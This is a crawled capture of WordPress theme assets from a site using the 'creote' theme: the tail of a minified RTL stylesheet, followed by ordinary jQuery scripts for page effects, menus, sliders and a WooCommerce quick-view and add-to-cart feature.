h2{font-size:30px!important;line-height:60px}.image_boxes.style_one .image.two,.image_boxes.style_two .image.two{left:0!important}.footer_copy_right .footer_copy_content_right,.footer_copy_right .footer_copy_content_right .social_media_v_one{text-align:center!important}.newsteller.style_two .inner_stell h2{font-size:30px;line-height:47px}.slider_version_v3.style_one .slide-item-content{text-align:right!important;padding:100px 0!important}.single_banner.style_one .slider_content h1,.slider.style_four .slide-item-content .slider_content h1,.slider.style_one .slide-item-content .slider_content h1,.slider.style_three .slide-item-content .slider_content h1,.slider.style_two .slide-item-content .slider_content h1,.slider_version_v2.style_five .slide-item-content .slider_content h1,.slider_version_v4.slider.style_one .slide-item-content .slider_content h1{font-size:29px!important;line-height:50px!important;padding-right:0!important;border-right:unset!important}.mobile_header.mobile_header_style_two .mobile_logo{text-align:right}.mobile_header .bottom_content .d-flex.no_button_on_mb div .conta_tog{margin-left:50px;margin-right:0}.mobile_header .bottom_content .d-flex.no_button_on_mb div .cart_btn_md{right:unset;left:50px}.page_header_default .page_header_content .banner_title_inner h1{font-size:28px;line-height:57px}.contact_form_box.type_one .image_box{display:none}}@media only screen and (max-width:550px){.theme-btn.five,.theme-btn.one,.theme-btn.three,.theme-btn.two{line-height:45px!important}}.search .sch_btn{right:unset;left:8px}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://drnazariatefeh.com/wp-content/themes/creote/assets/js/main.js?ver=1.0.0
body_size: 2258
content:
/*-------------------------------------------------------------
=========================theme-js==============================
-------------------------------------------------------------*/

(function($) {
	
	"use strict";
	
/*---====================---preloader---======================---*/
 
  function creote_preloader() {
		if($('.loader-wrap').length){
			$('.loader-wrap').delay(1000).fadeOut(500);
		}
		TweenMax.to($(".loader-wrap .overlay"), 1.2, {
            force3D: true,
            left: "100%",
            ease: Expo.easeInOut,
        });
	}

	if ($(".preloader-close").length) {
        $(".preloader-close").on("click", function(){
            $('.loader-wrap').delay(200).fadeOut(500);
        })
  }

 /*---====================---preloader---======================---*/
  $.fn.creoteProgressbar = function(options){
      options = $.extend({
        animate     : true,
        animateText : true
      }, options);
      var $this = $(this);
      var $progressBar = $this;
      var $progressCount = $progressBar.find('.ProgressBar-percentage--count');
      var $circle = $progressBar.find('.ProgressBar-circle');
      var percentageProgress = $progressBar.attr('data-progress');
      var percentageRemaining = (100 - percentageProgress);
      var percentageText = $progressCount.parent().attr('data-progress');
      //Calcule la circonférence du cercle
      var radius = $circle.attr('r');
      var diameter = radius * 2;
      var circumference = Math.round(Math.PI * diameter);
      //Calcule le pourcentage d'avancement
      var percentage =  circumference * percentageRemaining / 100;
      $circle.css({
        'stroke-dasharray' : circumference,
        'stroke-dashoffset' : percentage
      });
      //Animation de la barre de progression
      if(options.animate === true){
        $circle.css({
          'stroke-dashoffset' : circumference
        }).animate({
          'stroke-dashoffset' : percentage
        }, 3000)
      }
      //Animation du texte (pourcentage)
      if(options.animateText == true){
        $({ Counter: 0 }).animate(
        { Counter: percentageText },
          { duration: 3000,
            step: function () {
              $progressCount.text( Math.ceil(this.Counter) + '%');
            }
          });
        }else{
          $progressCount.text( percentageText + '%');
    }
  };
$(document).ready(function(){
  $('.ProgressBar--animateNone').creoteProgressbar({
    animate : false,
    animateText : false
  });
  $('.ProgressBar--animateCircle').creoteProgressbar({
    animate : true,
    animateText : false
  });
  $('.ProgressBar--animateText').creoteProgressbar({
    animate : false,
    animateText : true
  });
  $('.ProgressBar--animateAll').creoteProgressbar();
});
/*---====================---header drop down button---======================---*/
if($('header .navbar_nav li.dropdown ul').length){
  $('header .navbar_nav li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');
}
if($('header .navbar_nav li.mega_menu  ul').length){
  $('header .navbar_nav li.mega_menu a.nav-link').append('<span class="fa fa-angle-down"></span>');
}
if($('.crt_mobile_menu .navbar_nav li.dropdown ul').length){
  $('.crt_mobile_menu .navbar_nav li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');
}
if($('.crt_mobile_menu .navbar_nav li.mega_menu  ul').length){
  $('.crt_mobile_menu .navbar_nav li.mega_menu a.nav-link').append('<span class="fa fa-angle-down"></span>');
}
/*---====================---mobile navbar append---======================---*/
	if($('.crt_mobile_menu').length){
		//Menu Toggle Btn
		$('.navbar_togglers').on('click', function() {
			$('body').toggleClass('crt_mobile_menu-visible');
		});
		//Menu Toggle Btn
		$('.crt_mobile_menu .menu-backdrop,.crt_mobile_menu .close-btn').on('click', function() {
			$('body').removeClass('crt_mobile_menu-visible');
		});
	}
/*---====================---shop min cart side navbar---======================---*/
if($('.side_bar_cart').length){
  //Menu Toggle Btn
  $('.mini_cart_togglers').on('click', function() {
    $('body').toggleClass('side_bar_cart-visible');
  });
  //Menu Toggle Btn
  $('.side_bar_cart  .close_btn_mini , .side_bar_cart .cart_overlay').on('click', function() {
    $('body').removeClass('side_bar_cart-visible');
  });
}
/*---====================---header drop down toggle---======================---*/
  $(function() {
    $('.crt_mobile_menu li.dropdown .dropdown-btn').on('click', function(event) {
        event.preventDefault();
        $(this).toggleClass('open');
        $(this).parent().find('ul.dropdown-menu').first().toggle(300);

        $(this).parent().siblings().find('ul.dropdown-menu').hide(200);

        //Hide menu when clicked outside
        $(this).parent().find('ul.dropdown-menu').parent().mouseleave(function() {
            var thisUI = $(this);
            $('html').click(function() {
                thisUI.children(".dropdown-menu").hide();
                thisUI.children("span").removeClass('open');

                $('html').unbind('click');
            });
        });
    });
});

/*---====================---creote Parallax---======================---*/
function creote_parallax() {
    var image = document.getElementsByClassName('cover-parallax');
    new simpleParallax(image, {
      delay: .6,
      transition: 'cubic-bezier(0,0,0,1)'
    });
    var image = document.getElementsByClassName('basic-parallax');
    new simpleParallax(image, {
      delay: .6,
      transition: 'cubic-bezier(0,0,0,1)'
    });
    var image = document.getElementsByClassName('horizontal-parallax');
      new simpleParallax(image, {
        orientation: 'right'
    });
    var image = document.getElementsByClassName('scale-parallax');
      new simpleParallax(image, {
        scale: 1.5
    });
    var image = document.getElementsByClassName('transition-parallax');
      new simpleParallax(image, {
        delay: .6,
        transition: 'cubic-bezier(0,0,0,1)'
    });
    var image = document.getElementsByClassName("overlay_parallax");
      new simpleParallax(image, {
      delay: 0.6,
      transition: "cubic-bezier(0,0,0,1)",
    });
}

/*---====================---fixSide_scroll---======================---*/
  $(document).ready(function() {
    var $sticky = $('.fixSide_scroll');
    $sticky.hcSticky({
      stickTo: '.all_side_bar',
      responsive: {
        980: {
          disable: true
        }
      }
    });
  });

/*---====================---hamburger_menu---======================---*/
  $(document).ready(function(){
    $(".hamburger_menu").click(function(){
      $(this).toggleClass("is-active");
    });
    $('.crt_mobile_menu .menu-backdrop').on('click', function() {
			$('.hamburger_menu ').removeClass('is-active');
		});
  
  });

 
 
/*---====================---back-to-top---======================---*/
if($('.prgoress_indicator path').length){
var progressPath = document.querySelector('.prgoress_indicator path');
var pathLength = progressPath.getTotalLength();
progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
progressPath.style.strokeDashoffset = pathLength;
progressPath.getBoundingClientRect();
progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
var updateProgress = function () {
  var scroll = $(window).scrollTop();
  var height = $(document).height() - $(window).height();
  var progress = pathLength - (scroll * pathLength / height);
  progressPath.style.strokeDashoffset = progress;
}
updateProgress();
$(window).on('scroll', updateProgress);
var offset = 250;
var duration = 550;
jQuery(window).on('scroll', function () {
  if (jQuery(this).scrollTop() > offset) {
    jQuery('.prgoress_indicator').addClass('active-progress');
  } else {
    jQuery('.prgoress_indicator').removeClass('active-progress');
  }
});
jQuery('.prgoress_indicator').on('click', function (event) {
  event.preventDefault();
  jQuery('html, body').animate({ scrollTop: 0 }, duration);
  return false;
});
}
/*---====================---creote_related_posts---======================---*/
function creote_related_posts() {
  var swiper = new Swiper('.related_posts_swiper', {
      slidesPerView: 3,
      loop: true,
      spaceBetween:30,
      grabCursor: true,
      navigation: {
        nextEl: '.related-button-next',
        prevEl: '.related-button-prev',
    },
      breakpoints: {
          240: {
              slidesPerView: 1,
          },
          540: {
              slidesPerView: 1,
          },
          768: {
              slidesPerView: 2,
          },
          1024: {
              slidesPerView: 2,
          },

          1200: {
            slidesPerView: 3,
        },
          
      }
  });
}

/*---====================---Universal Code for All Owl Carousel Sliders---======================---*/
	if ($('.theme_carousel').length) {
    $(".theme_carousel").each(function (index) {
    var $owlAttr = {
            rtl:true,
        },
    $extraAttr = $(this).data("options");
    $.extend($owlAttr, $extraAttr);
    $(this).owlCarousel($owlAttr);
  });
}
/*---====================---related_posts_swiper_two---======================---*/
function creote_related_posts_two() {
  var swiper = new Swiper('.related_posts_swiper_two', {
      slidesPerView: 2,
      loop: true,
      spaceBetween:30,
      grabCursor: true,
      navigation: {
        nextEl: '.related-button-next',
        prevEl: '.related-button-prev',
    },
      breakpoints: {
          240: {
              slidesPerView: 1,
          },
          540: {
              slidesPerView: 1,
          },
          768: {
              slidesPerView: 2,
          },
          1024: {
              slidesPerView: 2,
          },

          1200: {
            slidesPerView: 2,
        },
          
      }
  });
}



function creote_sidemenu_content_bx() {
  var header = $(".sidemenu_content_bx");

  $(window).scroll(function() {    
      var scroll = $(window).scrollTop();
      if (scroll >= 600) {
          header.addClass("scrolled");
      } else {
          header.removeClass("scrolled");
      }
  });
}


   
function onepagemobile_nav() {
  $(document).ready(function() { 
      $('.onepage_header_enable .navigation_menu').on('click', 'li a', function() {
          $('body').removeClass('crt_mobile_menu-visible');
      });
   
  });
  }



$(document.body).trigger('wc_fragment_refresh');
	/*	=========================================================================
	When document is Scrollig, do
	========================================================================== */

	jQuery(document).on('ready', function () {
		(function ($) {
			// add your functions
			creote_parallax();
      creote_related_posts();
      creote_related_posts_two();
      creote_sidemenu_content_bx();
      onepagemobile_nav();
		})(jQuery);
	});


/* ==========================================================================
   When document is loaded, do
========================================================================== */

  $(window).on('load', function() {
		creote_preloader();
	});

})(window.jQuery);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://drnazariatefeh.com/wp-content/themes/creote/assets/js/shop.js?ver=1.0
body_size: 818
content:
// quick view
// examples https://api.jquery.com/event.preventdefault/
// https://codex.wordpress.org/AJAX_in_Plugins
    
jQuery(document).ready(function($) {
"use strict";
$("a.creote_quick_view_btn").click(function(event) {
        event.preventDefault(); 
        var data = {
            action: 'creote_get_quick_view',
            'id': $(this).attr('href'),
            beforeSend: function() {
                $('.quick_view_loading').addClass('loading');
            },
        };
        $.post(CreoteAjax.ajaxurl, data, function(response) {
            $.magnificPopup.open({
            type: 'inline',
            preloader: true,
            // Delay in milliseconds before
            // popup is removed
            removalDelay: 50,
            zoom: {
                enabled: true,
                duration: 50 // don't foget to change the duration also in CSS
            },
            mainClass: 'mfp-fade' ,
                items: {
                    src: response
                }
            })
            $('.quick_view_loading').removeClass('loading');
            $('body').addClass('quickview_enable');
            
            var owl = $('.product-image-slider');
            owl.owlCarousel({
                rtl:true,
                autoplay: true,
                autoplayTimeout: 4000,
                loop: true,
                dots: false,
                items: 1,
                center: true,
                nav: true,
                 
            });
            $('.quick_view .mfp-close').on('click', function() {
                $('.quick_view , .mfp-wrap').css('opacity', 0);
            });
            
            $('.product:not(.product-type-external) form.cart').on('submit', function(e) {
                e.preventDefault();
                var form = $(this);
                var formData = new FormData(form[0]);
                formData.append('add-to-cart', form.find('[name=add-to-cart]').val() );
                $.ajax({
                    url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'ace_add_to_cart' ),
                    data: formData,
                    type: 'POST',
                    processData: false,
                    contentType: false,
                    complete: function( response ) {
                        response = response.responseJSON;
                        if(!response){
                            return;
                        }
                        if(response.error && response.product_url){
                            window.location = response.product_url;
                            return;
                        }
                        if (wc_add_to_cart_params.cart_redirect_after_add === 'yes'){
                            window.location = wc_add_to_cart_params.cart_url;
                            return;
                        }
                        var $thisbutton = form.find('.single_add_to_cart_button'); //
                        //var $thisbutton = null; // uncomment this if you don't want the 'View cart' button
                        // Trigger event so themes can refresh other areas.
                        $( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $thisbutton ] );
                        // Remove existing notices
                        $( '.woocommerce-error, .woocommerce-message, .woocommerce-info' ).remove();
                        // Add new notices
                        $(response.fragments.notices_html).appendTo('.cart_notice').delay(3000).fadeOut(300);
                    }
                });
            });
        });
    }); 
});